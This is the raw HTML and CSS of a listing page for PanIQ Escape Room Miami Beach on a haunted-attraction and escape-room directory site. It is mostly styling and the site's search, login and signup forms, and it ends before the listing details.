div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>    <script type="text/javascript">
        jQuery(document).ready(function(){

});    </script>
    <style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:16px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>
			<body class="listing-template-default single single-listing postid-7624 custom-background wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-submitlink=https://biz.hauntrave.com/add-new-listing/ data-sliderstyle=style1 data-defaultmaplat=41.8781° N data-defaultmaplot=-87.6298° W data-lpsearchmode=keyword data-maplistingby=all >
	
	
				<div id="page"  data-detail-page-style=lp_detail_page_styles1 data-lpattern=with_region data-mstyle=1 data-sitelogo=https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1.png data-site-url=https://hauntrave.com/ data-ipapi=gpsloc data-lpcurrentloconhome=1 data-mtoken=0  class="clearfix lp_detail_page_styles1">

				<!--===========================header-views========================-->
				

	<div class="pos-relative header-inner-page-wrap">
		<div class="header-container  4   lp-headerfour-height" style="">
    
	<!--================================full width with blue background====================================-->
 	
	<header class="header-without-topbar header-normal pos-relative lp-header-full-width">
			
			
			<div id="menu" class="small-screen">
											<a href="https://biz.hauntrave.com/add-new-listing/" class="lpl-button">Add Listing</a>
																<a class="lpl-button md-trigger" data-modal="modal-3">Join Now</a>
									<ul id="menu-main" class="mobile-menu"><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-383"><a href="https://hauntrave.com/">Home</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3586"><a href="https://hauntrave.com/the-next-hauntrave-hottie/">HauntRave Hottie</a>
<ul class="sub-menu">
	<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://hauntrave.com/contest-registration/?contest=upload-photo">Enter to win!</a></li>
</ul>
</li>
<li id="menu-item-10382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://hauntrave.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://hauntrave.com/haunted-house-chicago/">Haunted House Chicago</a></li>
</ul>			</div>

			<div class="lp-menu-bar header-bg-color-class">
			<div class="fullwidth-header">
				<div class="row">
					<div class="col-md-2 col-xs-6 lp-logo-container">
						<div class="lp-logo">
							<a href="https://hauntrave.com/">
								<img src="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1.png" alt="" />							</a>
						</div>
					</div>
					<div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
						
<div class="header-filter pos-relative form-group margin-bottom-0 col-md-6 ">

	<form autocomplete="off" class="form-inline top-search-form" action="https://hauntrave.com" method="get" accept-charset="UTF-8">

		
		<div class="search-form-field input-group width-49-percent margin-right-15 ">

			<div class="input-group-addon lp-border">What</div>

			<div class="pos-relative">

				<div class="what-placeholder pos-relative" data-holder="">

				<input autocomplete="off" type="text" class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields" name="select" id="select" placeholder="haunted houses, hay rides, costumes" value="" data-prev-value='0' data-noresult = "More results for">

				<i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

				<img class='loadinerSearch' width="100px" src="https://hauntrave.com/wp-content/themes/listingpro/assets/images/search-load.gif"/>

				</div>

				<div id="input-dropdown">

					<ul>

						<li class="lp-wrap-cats" data-catid="214"><span class="lp-s-cat">Corn maze</span></li><li class="lp-wrap-cats" data-catid="208"><span class="lp-s-cat">Costume shops</span></li><li class="lp-wrap-cats" data-catid="1207"><span class="lp-s-cat">Costume store</span></li><li class="lp-wrap-cats" data-catid="1208"><span class="lp-s-cat">Costumes</span></li><li class="lp-wrap-cats" data-catid="993"><span class="lp-s-cat">Escape Game</span></li><li class="lp-wrap-cats" data-catid="1029"><span class="lp-s-cat">Escape game room</span></li><li class="lp-wrap-cats" data-catid="1003"><span class="lp-s-cat">Escape Games</span></li><li class="lp-wrap-cats" data-catid="213"><span class="lp-s-cat">Escape room</span></li><li class="lp-wrap-cats" data-catid="1007"><span class="lp-s-cat">Escape room center</span></li><li class="lp-wrap-cats" data-catid="986"><span class="lp-s-cat">Escape room centre</span></li><li class="lp-wrap-cats" data-catid="218"><span class="lp-s-cat">Ghost hunts</span></li><li class="lp-wrap-cats" data-catid="216"><span class="lp-s-cat">Ghost tours</span></li><li class="lp-wrap-cats" data-catid="225"><span class="lp-s-cat">Halloween partys</span></li><li class="lp-wrap-cats" data-catid="215"><span class="lp-s-cat">Haunted Cemeteries</span></li><li class="lp-wrap-cats" data-catid="207"><span class="lp-s-cat">Haunted hotel</span></li><li class="lp-wrap-cats" data-catid="206"><span class="lp-s-cat">Haunted houses</span></li><li class="lp-wrap-cats" data-catid="211"><span class="lp-s-cat">Haunted mansion</span></li><li class="lp-wrap-cats" data-catid="210"><span class="lp-s-cat">Haunted prison</span></li><li class="lp-wrap-cats" data-catid="217"><span class="lp-s-cat">Haunted yards</span></li><li class="lp-wrap-cats" data-catid="209"><span class="lp-s-cat">Hay rides</span></li><li class="lp-wrap-cats" data-catid="1205"><span class="lp-s-cat">Paintball</span></li><li class="lp-wrap-cats" data-catid="1204"><span class="lp-s-cat">Paintball centre</span></li><li class="lp-wrap-cats" data-catid="1206"><span class="lp-s-cat">Paintball Shop</span></li><li class="lp-wrap-cats" data-catid="222"><span class="lp-s-cat">Zombie</span></li>
					</ul>

					<div style="display:none" id="def-cats"><li class="lp-wrap-cats" data-catid="214"><span class="lp-s-cat">Corn maze</span></li><li class="lp-wrap-cats" data-catid="208"><span class="lp-s-cat">Costume shops</span></li><li class="lp-wrap-cats" data-catid="1207"><span class="lp-s-cat">Costume store</span></li><li class="lp-wrap-cats" data-catid="1208"><span class="lp-s-cat">Costumes</span></li><li class="lp-wrap-cats" data-catid="993"><span class="lp-s-cat">Escape Game</span></li><li class="lp-wrap-cats" data-catid="1029"><span class="lp-s-cat">Escape game room</span></li><li class="lp-wrap-cats" data-catid="1003"><span class="lp-s-cat">Escape Games</span></li><li class="lp-wrap-cats" data-catid="213"><span class="lp-s-cat">Escape room</span></li><li class="lp-wrap-cats" data-catid="1007"><span class="lp-s-cat">Escape room center</span></li><li class="lp-wrap-cats" data-catid="986"><span class="lp-s-cat">Escape room centre</span></li><li class="lp-wrap-cats" data-catid="218"><span class="lp-s-cat">Ghost hunts</span></li><li class="lp-wrap-cats" data-catid="216"><span class="lp-s-cat">Ghost tours</span></li><li class="lp-wrap-cats" data-catid="225"><span class="lp-s-cat">Halloween partys</span></li><li class="lp-wrap-cats" data-catid="215"><span class="lp-s-cat">Haunted Cemeteries</span></li><li class="lp-wrap-cats" data-catid="207"><span class="lp-s-cat">Haunted hotel</span></li><li class="lp-wrap-cats" data-catid="206"><span class="lp-s-cat">Haunted houses</span></li><li class="lp-wrap-cats" data-catid="211"><span class="lp-s-cat">Haunted mansion</span></li><li class="lp-wrap-cats" data-catid="210"><span class="lp-s-cat">Haunted prison</span></li><li class="lp-wrap-cats" data-catid="217"><span class="lp-s-cat">Haunted yards</span></li><li class="lp-wrap-cats" data-catid="209"><span class="lp-s-cat">Hay rides</span></li><li class="lp-wrap-cats" data-catid="1205"><span class="lp-s-cat">Paintball</span></li><li class="lp-wrap-cats" data-catid="1204"><span class="lp-s-cat">Paintball centre</span></li><li class="lp-wrap-cats" data-catid="1206"><span class="lp-s-cat">Paintball Shop</span></li><li class="lp-wrap-cats" data-catid="222"><span class="lp-s-cat">Zombie</span></li></div>

				</div>

			</div>

		</div>
				
					<div class="input-group width-49-percent ">

						<div class="input-group-addon lp-border">Where</div>

						<div class="ui-widget">
						
						<input autocomplete="off" id="cities" class="form-control" data-country="" value="" placeholder="Chicago, IL.">
						<input type="hidden" autocomplete="off" id="lp_search_loc" name="lp_s_loc" value="">

						</div>

					</div>
				
		
			<div class="lp-search-btn-header pos-relative">

				<input value="" class="lp-search-btn lp-search-icon" type="submit">

				<img src="https://hauntrave.com/wp-content/themes/listingpro-child/assets/images/ellipsis.gif" class="searchloading loader-inner-header">

			</div>
				
		<input type="hidden" name="lp_s_tag" id="lp_s_tag" value="">

		<input type="hidden" name="lp_s_cat" id="lp_s_cat" value="">

		<input type="hidden" name="s" value="home">

		<input type="hidden" name="post_type" value="listing">

	</form>

</div>

<!--<div class="navbar navbar-inverse navbar-fixed-top" role="navigation" id="slide-nav">
	<div class="container">
		<div class="navbar-header">
			<a class="navbar-toggle"> 
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</a>
		</div>
		<div id="slidemenu">   
			<img src="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1.png" alt="" /> 
			<div class="lp-listing-adlisting">
				<a href="https://biz.hauntrave.com/add-new-listing/" class="lpl-button">
					Add Listing				</a>
				<a href="#" class="lpl-button md-trigger" data-modal="modal-3">
					Join Now				</a>
			</div>
			<ul id="menu-main-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-383"><a href="https://hauntrave.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3586"><a href="https://hauntrave.com/the-next-hauntrave-hottie/">HauntRave Hottie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://hauntrave.com/contest-registration/?contest=upload-photo">Enter to win!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://hauntrave.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://hauntrave.com/haunted-house-chicago/">Haunted House Chicago</a></li>
</ul>    
		</div>
	</div>
</div>-->
						<div class="col-xs-6 mobile-nav-icon">
						
						
														<a href="#menu" class="nav-icon">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
						</div>
						<div class="col-md-6 col-xs-12 lp-menu-container clearfix pull-right">
							<div class="pull-right">
								<div class="lp-joinus-icon">
									        <div class="lp-join-now">
                                <span>
                                    <!-- Contacts icon by Icons8 -->
                                    <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">                                </span>
            <a class=" md-trigger" data-modal="modal-3">Join Now</a>
        </div>
    								</div>
																		<div class="pull-right lp-add-listing-btn">
											<ul>
												<li>
													<a href="https://biz.hauntrave.com/add-new-listing/">
														<i class="fa fa-plus"></i>
														Add Listing													</a>
													
												</li>
											</ul>
										</div>
															</div>
							<div class="pull-right padding-right-10">
								<div class="lp-menu menu">
									<div class="menu-inner-container"><ul id="menu-inner" class="inner_menu "><li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3591"><a href="https://hauntrave.com/">Home</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://hauntrave.com/the-next-hauntrave-hottie/">HauntRave Hottie</a></li>
</ul></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- ../menu-bar -->
			</header>
	<!--==================================Header Close=================================-->		<!-- Listing Detail Popup -->
						
		
		<!-- Login Popup -->
				<div class="md-modal md-effect-3" id="modal-3">
			
			<div class="login-form-popup lp-border-radius-8">
				<div class="siginincontainer">
					<h3 class="text-center">Sign in</h3>
					<form id="login" class="form-horizontal margin-top-30"  method="post">
						<p class="status"></p>
						<div class="form-group">
							<label for="username">Username or Email Address *</label>
							<input type="text" class="form-control" id="lpusername" name="lpusername" />
						</div>
						<div class="form-group">
							<label for="password">Password *</label>
							<input type="password" class="form-control" id="lppassword" name="lppassword" />
						</div>
						<div class="form-group">
													</div>
						<div class="form-group">
							<div class="checkbox pad-bottom-10">
								<input id="check1" type="checkbox" name="remember" value="yes">
								<label for="check1">Keep me signed in</label>
							</div>
						</div>
						
						<div class="form-group">
							<input type="submit" value="Sign in" class="lp-secondary-btn width-full btn-first-hover" /> 
						</div>
						<input type="hidden" id="security" name="security" value="e3b677707e" /><input type="hidden" name="_wp_http_referer" value="/reviews/paniq-escape-room-miami-beach/" />					</form>	
					<div class="pop-form-bottom">
						<div class="bottom-links">
							<a  class="signUpClick">Not a member? Sign up</a>
							<a  class="forgetPasswordClick pull-right" >Forgot Password</a>
						</div>
												<p class="margin-top-15">Connect with your Social Network</p>
								
						<ul class="social-login list-style-none">						
																		<li>
												<a id="loginfacebook" class="facebook flaticon-facebook" href="https://hauntrave.com/wp-login.php?loginFacebook=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginFacebook=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Facebook</span>
												</a>
											</li>
																						<li>
												<a id="logingoogle" class="google flaticon-googleplus" href="https://hauntrave.com/wp-login.php?loginGoogle=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginGoogle=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Google</span>
												</a>
											</li>
																		
						</ul>					
										</div>
				<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
				
				<div class="siginupcontainer">
					<h3 class="text-center">Sign Up</h3>
					<form id="register" class="form-horizontal margin-top-30"  method="post">
					<p class="status"></p>
						<div class="form-group">
							<label for="username">Username *</label>
							<input type="text" class="form-control" id="username2" name="username" />
						</div>
						<div class="form-group">
							<label for="email">Email Address *</label>
							<input type="email" class="form-control" id="email" name="email" />
						</div>
													<div class="form-group">
							<label for="upassword">Password *</label>
							<input type="password" class="form-control" id="upassword" name="upassword" />
							</div>
																		
						
									<div class="checkbox form-group check_policy termpolicy pull-left termpolicy-wraper">
										<input id="check_policy" type="checkbox" name="policycheck" value="true">
										<label for="check_policy"><a target="_blank" href="https://hauntrave.com/terms-of-service/" class="help" target="_blank">I Agree</a></label>
										<div class="help-text">
											<a class="help" target="_blank"><i class="fa fa-question"></i></a>
											<div class="help-tooltip">
												<p>You agree &amp; accept our Terms &amp; Conditions to signup.</p>
											</div>
										</div>
									</div>						
						<div class="form-group pull-left">
							<div style="transform:scale(0.88);-webkit-transform:scale(0.88);transform-origin:0 0;-webkit-transform-origin:0 0;" id="recaptcha-7624" class="g-recaptcha" data-sitekey="6LeHR14UAAAAAA-CW0vxTuWaLEQ4GNdi2kUwZNV1"></div>						</div>
						
						<div class="clearfix padding-top-20 padding-bottom-20"></div>
						<div class="form-group">
							<input type="submit" value="Register" id="lp_usr_reg_btn" class="lp-secondary-btn width-full btn-first-hover" /> 
						</div>
						<input type="hidden" id="security2" name="security2" value="e2039b9af3" /><input type="hidden" name="_wp_http_referer" value="/reviews/paniq-escape-room-miami-beach/" />					</form>	
										<div class="pop-form-bottom">
						<div class="bottom-links">
							<a  class="signInClick">Already have an account? Sign in</a>
							<a  class="forgetPasswordClick pull-right" >Forgot Password</a>
						</div>
												<p class="margin-top-15">Connect with your Social Network</p>
								
						<ul class="social-login list-style-none">						
																		<li>
												<a id="loginfacebook" class="facebook flaticon-facebook" href="https://hauntrave.com/wp-login.php?loginFacebook=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginFacebook=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Facebook</span>
												</a>
											</li>
																						<li>
												<a id="logingoogle" class="google flaticon-googleplus" href="https://hauntrave.com/wp-login.php?loginGoogle=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginGoogle=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Google</span>
												</a>
											</li>
																		
						</ul>					
										</div>
				<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
				<div class="forgetpasswordcontainer">
					<h3 class="text-center">Forgotten Password</h3>
					<form class="form-horizontal margin-top-30" id="lp_forget_pass_form" action="#"  method="post">
					<p class="status"></p>
						<div class="form-group">
							<label for="password">Email Address *</label>
							<input type="email" name="user_login" class="form-control" id="email3" />
						</div>
						<div class="form-group">
							<input type="submit" name="submit" value="Get New Password" class="lp-secondary-btn width-full btn-first-hover" />
							<input type="hidden" id="security3" name="security3" value="4878c7f455" /><input type="hidden" name="_wp_http_referer" value="/reviews/paniq-escape-room-miami-beach/" />						</div>
					</form>	
					<div class="pop-form-bottom">
						<div class="bottom-links">
							<a class="cancelClick" >Cancel</a>
						</div>
					</div>
				<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
			</div>
			
			
		</div>
		
	   		
		
		
		<!-- ../Login Popup -->
										
		<!-- Popup Open -->
		<div class="md-modal md-effect-3 single-page-popup" id="modal-6">
			<div class="md-content cotnactowner-box">
				<h3></h3>
				<div class="">
					<form class="form-horizontal"  method="post" id="contactowner">
						<div class="form-group">
							<input type="text" class="form-control" name="name" id="name" placeholder="Name:" required>
						</div>
						<div class="form-group">
							<input type="email" class="form-control" name="email6" id="email6" placeholder="Email:" required>
						</div>
						<div class="form-group">
							<textarea class="form-control" rows="5" name="message1" id="message1" placeholder="Message:"></textarea>
						</div>
						<div class="form-group mr-bottom-0">
							<input type="submit" value="Submit" class="lp-review-btn btn-second-hover">
							<input type="hidden"  name="authoremail" value="jack@bizngine.com">
							<input type="hidden" class="form-control" name="post_title" value="PanIQ Escape Room Miami Beach">
							<input type="hidden" class="form-control" name="post_url" value="https://hauntrave.com/reviews/paniq-escape-room-miami-beach/">
							<i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
							<span class="statuss"></span>
						</div>
					</form>	
					<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
			</div>
		</div>
		<!-- Popup Close -->
		<div class="md-modal md-effect-3" id="modal-4">
			<div class="md-content">
				<div id="map"  class="singlebigpost"></div>
				<a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
			</div>
		</div>
		<div class="md-modal md-effect-3" id="modal-5">
			<div class="md-content">
				<div id="mapp"  class="singlebigpostfgf"></div>
				<a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>
				
			</div>
		</div>
		
				
		
		<div class="md-overlay"></div> <!-- Overlay for Popup -->
		
		<!-- top notificaton bar -->
		<div class="lp-top-notification-bar"></div>
		<!-- end top notification-bar -->
		
		
		<!-- popup for quick view --->
		
		<div class="md-modal md-effect-3" id="listing-preview-popup">
			<div class="container">
				<div class="md-content ">
					<div class="row popup-inner-left-padding ">


					</div>
				</div>
			</div>
			<a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
		</div>
		<div class="md-overlay content-loading"></div>


        <div class="md-modal md-effect-map-btn" id="grid-show-popup">
            <div class="container">
                <div class="md-content ">
                    <div class="row grid-show-popup" data-loader="https://hauntrave.com/wp-content/themes/listingpro/assets/images/content-loader.gif"">
                        <img src="https://hauntrave.com/wp-content/themes/listingpro/assets/images/content-loader.gif">
                    </div>
                </div>
            </div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
<!--        <div class="md-overlay content-loading"></div>-->
		
		<!--hidden google map-->
		<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>
		
					
			</div>
		<!--==================================Header Close=================================-->

		<!--================================== Search Close =================================-->
		
		<!--================================== Search Close =================================-->
	</div>
				        <!--==================================Section Open=================================-->
        <section class="aliceblue listing-second-view">
            <!--=======Galerry=====-->
            <div class="post-meta-info">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="post-meta-left-box">
                    <ul class="breadcrumbs"><li><a href="https://hauntrave.com/">Home</a></li> <li><span>PanIQ Escape Room Miami Beach</span></li></ul>                    <h1>PanIQ Escape Room Miami Beach </h1>
                                    </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="post-meta-right-box text-right clearfix margin-top-20">
                    <ul class="post-stat">
                                                <li id="fav-container">
                            <a class="email-address add-to-fav" data-post-type="detail" href="" data-post-id="7624" data-success-text="Saved">
                                <i class="fa fa-bookmark-o"></i>
                                <span class="email-icon">
												Save											</span>

                            </a>
                        </li>
                        <li class="reviews sbutton">
                            			<a class="reviews-quantity">
				<span class="reviews-stars">
					<i class="fa fa-share-alt"></i>
				</span>
				Share			</a>
			<div class="md-overlay hide"></div>
			<ul class="social-icons post-socials smenu">
				<li>
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- Facebook icon by Icons8 -->
						<i class="fa fa-facebook"></i>
					</a>
				</li>
				<li>
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- Google Plus icon by Icons8 -->
						<i class="fa fa-google-plus"></i>
					</a>
				</li>
				<li>
					<a href="https://twitter.com/intent/tweet?text=PanIQ%20Escape%20Room%20Miami%20Beach&amp;url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- twitter icon by Icons8 -->
						<i class="fa fa-twitter"></i>
					</a>
				</li>
				<li>
					<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- linkedin icon by Icons8 -->
						<i class="fa fa-linkedin"></i>
					</a>
				</li>
				<li>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- pinterest icon by Icons8 -->
						<i class="fa fa-pinterest"></i>
					</a>
				</li>
				<li>
					<a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DPanIQ%20Escape%20Room%20Miami%20Beach%26url%3Dhttps%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- reddit icon by Icons8 -->
						<i class="fa fa-reddit"></i>
					</a>
				</li>
				<li>
					<a href="https://www.stumbleupon.com/submit?title=PanIQ%20Escape%20Room%20Miami%20Beach&url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
						<i class="fa fa-stumbleupon"></i>
					</a>
				</li>
				<li>
					<a href="https://del.icio.us/login?log=out&provider=sharethis&title=PanIQ%20Escape%20Room%20Miami%20Beach&url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F&v=5" target="_blank"><!-- delicious icon by Icons8 -->
						<i class="fa fa-delicious"></i>
					</a>
				</li>
			</ul>
			                        </li>
                    </ul>
                    <div class="padding-top-30">
								<span class="rating-section">
									<span class="no-review">Be the first one to rate!</span>								</span>
                                                                <a href="#reply-title" class="secondary-btn" id="clicktoreview">
                                            <i class="fa fa-star"></i>
                                            Submit Review                                        </a>
                                        

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>            <div class="content-white-area">
                <div class="container single-inner-container single_listing" >
                                        <div class="row">
                        <div class="col-md-8 col-sm-8 col-xs-12">
